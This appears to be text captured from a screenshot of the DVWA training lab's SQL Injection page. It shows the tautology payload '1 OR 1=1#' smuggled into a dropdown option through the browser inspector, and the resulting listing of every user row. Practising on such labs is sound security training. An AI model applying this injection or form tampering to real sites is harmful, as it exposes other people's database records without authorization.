 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
User ID: 1 OR 1=1# Submit
ID: 1 OR 1=1#
First name: admin
Surname: admin
ID: 1 OR 1=1#
First name: Gordon
Surname: Brown
ID: 1 OR 1=1#
First name: Hack
Surname: Me
ID: 1 OR 1=1#
First name: Pablo
Surname: Picasso
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<div class="vulnerable_code_area">
<form action="#" method="POST">
<p>
User ID:
<select name="id">
<option value="1 OR 1=1#">1 OR 1=1#</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
</select>
main_body > div.body_padded > div.vulnerable_code_area > form > p > select > option
Filter Styles :hov .cls
element { inline
}
Inherited from select
input, textarea, select { main.css:32
font: 100% arial,sans-serif;
}
Inherited from div#main_body
div#main_body { main.css:148
font-size: 13px;
}
Inherited from div#container
Layout Computed Changes Compatibility
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 0
border 0